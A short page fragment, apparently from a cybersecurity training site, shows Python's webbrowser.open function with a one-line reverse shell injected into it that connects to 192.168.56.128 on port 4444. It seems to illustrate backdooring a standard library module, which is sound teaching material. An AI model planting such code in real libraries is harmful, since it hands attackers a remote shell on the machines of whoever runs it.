 Empire
Services Training Certifications eLearning Empire
Cybersecurity
def open(url, new=0, autoraise=True):
    """Display url using the default browser.

    If possible, open url in a location determined by new.
    - 0: the same browser window (the default).
    - 1: a new browser window.
    - 2: a new browser page ("tab").
    If possible, autoraise raises the window (the default) or not.
    """
    import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.128",4444));os.dup2(s>

    if _tryorder is None:
        with _lock:
            if _tryorder is None:
                register_standard_browsers()
    for name in _tryorder:
        browser = get(name)
        if browser.open(url, new, autoraise):
            return True
    return False
ARE YOU READY TO PROTECT